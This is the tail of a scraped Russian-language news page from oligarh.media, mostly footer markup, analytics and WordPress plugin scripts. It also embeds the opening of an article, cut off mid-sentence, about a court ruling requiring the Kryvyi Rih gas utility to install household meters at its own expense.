    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Дмитрия Фирташа подвела «бытовуха»</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u041f\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u044e \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0430, \u043e\u0431\u043b\u0433\u0430\u0437\u044b \u0438 \u0433\u043e\u0440\u0433\u0430\u0437\u044b \u043e\u0431\u044f\u0437\u0430\u043d\u044b \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c \u0431\u044b\u0442\u043e\u0432\u044b\u0435 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0438 \u0433\u0430\u0437\u0430 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044e \u0437\u0430 \u0441\u0432\u043e\u0435\u0439 \u0441\u0447\u0435\u0442<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041d\u0430 \u0434\u043d\u044f\u0445 \u0436\u0438\u0442\u0435\u043b\u0438 \u041a\u0440\u0438\u0432\u043e\u0433\u043e \u0420\u043e\u0433\u0430 \u043e\u0442\u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043b\u0438 \u043f\u043e\u0431\u0435\u0434\u0443 \u0432 \u0437\u0430\u0442\u044f\u0436\u043d\u043e\u043c \u0441\u043f\u043e\u0440\u0435 \u0441 \u043c\u0435\u0441\u0442\u043d\u043e\u0439 \u0433\u0430\u0437\u043e\u0441\u043d\u0430\u0431\u0436\u0430\u044e\u0449\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439. \u0412\u043e\u043f\u0440\u043e\u0441 \u0432 \u043d\u0435\u043c \u0441\u0442\u043e\u044f\u043b \u0440\u0435\u0431\u0440\u043e\u043c: \u0437\u0430 \u0447\u0435\u0439 \u0441\u0447\u0435\u0442 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0438\u0431\u043e\u0440\u044b \u0443\u0447\u0435\u0442\u0430 \u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u044f \u0433\u0430\u0437\u0430. \u0421\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434 \u0432 \u043f\u043e\u0431\u0435\u0434\u0443 \u043a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0430\u043d \u0432\u043d\u0435\u0441\u043b\u0430 \u043c\u0435\u0441\u0442\u043d\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c, \u043f\u043e\u0434\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0420\u0438\u043d\u0430\u0442\u0443 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0421\u041a\u041c \u0437\u0430\u043b\u043e\u0436\u0438\u043b \u043f\u043e\u0434 \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u044b\u0432\u0448\u0435\u0433\u043e \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430 \u043f\u043e \u041e\u043f\u043f\u043e\u0431\u043b\u043e\u043a\u0443 \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0424\u0438\u0440\u0442\u0430\u0448\u0430 \u0431\u043e\u043c\u0431\u0443 \u0437\u0430\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f: \u043a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0441\u043a\u0438\u0439 \u043e\u043f\u044b\u0442 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d \u0436\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0434\u0435\u0441\u044f\u0442\u043a\u043e\u0432 \u0434\u0440\u0443\u0433\u0438\u0445 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0434\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043b\u043e\u0436\u0438\u0442\u044c \u0437\u0430\u0442\u0440\u0430\u0442\u044b \u043d\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432 \u043d\u0430 \u043f\u043b\u0435\u0447\u0438 \u00ab\u043e\u0431\u043b\u0433\u0430\u0437\u043e\u0432\u00bb.<\/p>\n<figure id=\"attachment_87846\" aria-describedby=\"caption-attachment-87846\" style=\"width: 387px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-87846 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Firtash.jpg\" alt=\"\" width=\"387\" height=\"218\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Firtash.jpg 610w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Firtash-300x169.jpg 300w\" sizes=\"(max-width: 387px) 100vw, 387px\" \/><figcaption id=\"caption-attachment-87846\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0414\u043c\u0438\u0442\u0440\u0438\u0439 \u0424\u0438\u0440\u0442\u0430\u0448<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 <a href=\"https:\/\/oligarh.media\/2018\/11\/13\/firtasha-skrutili-v-krivoj-rog\/\">\u041f\u0410\u041e \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u00bb<\/a> \u0441 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u043d\u0430\u0447\u0430\u043b\u043e\u0441\u044c \u0432\u0435\u0441\u043d\u043e\u0439 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430. \u0422\u043e\u0433\u0434\u0430 \u0436\u0438\u0442\u0435\u043b\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043c\u043d\u043e\u0433\u043e\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432 \u0433\u043e\u0440\u043e\u0434\u0430, \u0441\u043e\u0437\u0434\u0430\u0432\u0448\u0438\u0435 \u041e\u0421\u0411\u0411, \u043f\u043e\u0434\u0430\u043b\u0438 \u0432 \u0441\u0443\u0434 \u0438\u0441\u043a \u00ab\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u0438 \u043f\u0440\u0430\u0432\u0430 \u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044f\u043c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0446\u043e\u0432 \u0431\u044b\u043b\u0430 \u043f\u043e\u0441\u0432\u044f\u0449\u0435\u043d\u0430 \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044e \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0438 \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 \u0438\u043c\u0435\u043d\u043d\u043e \u0437\u0430 \u0441\u0432\u043e\u0439 \u0441\u0447\u0435\u0442.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0412 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0442\u0430\u0440\u0438\u0444\u0430 \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u0430\u00bb, \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u0441 2011 \u0433. \u043f\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u044b\u0445 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432. \u0417\u0430\u043a\u043e\u043d\u043e\u043c \u21163533 \u00ab\u041e\u0431 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430\u00bb \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043e, \u0447\u0442\u043e \u0444\u0438\u043d\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0431\u043e\u0442 \u043f\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u044e \u043f\u0440\u0438\u0431\u043e\u0440\u0430\u043c\u0438 \u0443\u0447\u0435\u0442\u0430 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430 \u0441\u0447\u0435\u0442 \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u044e\u0442 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 \u043d\u0430 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438\u00bb, &#8211; \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u043b\u043e\u0441\u044c \u0432 \u0438\u0441\u043a\u0435.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0445\u043e\u0434\u0435 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0431\u044b\u043b\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e, \u0447\u0442\u043e \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u0443\u0434, \u0438\u0441\u0442\u0446\u044b \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043e\u0431\u0449\u0435\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u0435 \u0441\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u043c\u043d\u043e\u0433\u043e\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0430, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u0438\u043d\u044f\u043b\u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043c\u0438\u0440\u043d\u044b\u043c \u043f\u0443\u0442\u0435\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u0441 \u0433\u043e\u0440\u0433\u0430\u0437\u043e\u043c \u043e\u0431 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0443\u0447\u0435\u0442\u0430. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0436\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0431\u044b\u043b\u043e \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u0443\u00bb \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0435 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435, \u0442\u043e \u0442\u043e\u0442, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0432 \u0435\u0433\u043e, \u043e\u0442\u0432\u0435\u0442\u0438\u043b \u043e\u0442\u043a\u0430\u0437\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u044b\u043b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435\u043c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432 \u0444\u0438\u043d\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0440\u0430\u0431\u043e\u0442.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0412\u0437\u0430\u043c\u0435\u043d \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u00bb \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b \u043d\u0430\u043c \u0438\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0449\u0435\u0434\u043e\u043c\u043e\u0432\u043e\u0439 \u0441\u0447\u0435\u0442\u0447\u0438\u043a, \u0438\u043b\u0438 \u0443\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u0432 \u043d\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0443\u0447\u0435\u0442\u0430\u00bb, &#8211; \u0437\u0430\u044f\u0432\u0438\u043b \u0432 \u0445\u043e\u0434\u0435 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0445 \u0441\u043b\u0443\u0448\u0430\u043d\u0438\u0439 \u043e\u0434\u0438\u043d \u0438\u0437 \u0438\u0441\u0442\u0446\u043e\u0432. \u041f\u043e \u0435\u0433\u043e \u0441\u043b\u043e\u0432\u0430\u043c, \u043d\u0438 \u0442\u043e, \u043d\u0438 \u0434\u0440\u0443\u0433\u043e\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0438\u0445 \u043d\u0435 \u0443\u0441\u0442\u0440\u043e\u0438\u043b\u043e. \u0412 \u043f\u0435\u0440\u0432\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u043d\u043e \u043d\u0435 \u0440\u0435\u0448\u0430\u043b\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0447\u0435\u0442\u043e\u0432, \u0430 \u0432\u043e \u0432\u0442\u043e\u0440\u043e\u043c \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u044b\u0435 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u044b \u043f\u043e\u0434\u0440\u0430\u0437\u0443\u043c\u0435\u0432\u0430\u043b\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439. \u0412 \u0438\u0442\u043e\u0433\u0435 \u0432\u044b\u044f\u0441\u043d\u0435\u043d\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043f\u0435\u0440\u0435\u043d\u0435\u0441\u043b\u0438 \u0432 \u0441\u0443\u0434.<\/p>\n<p style=\"text-align: justify;\">\u0412\u0441\u0435, \u043d\u0430 \u0447\u0442\u043e 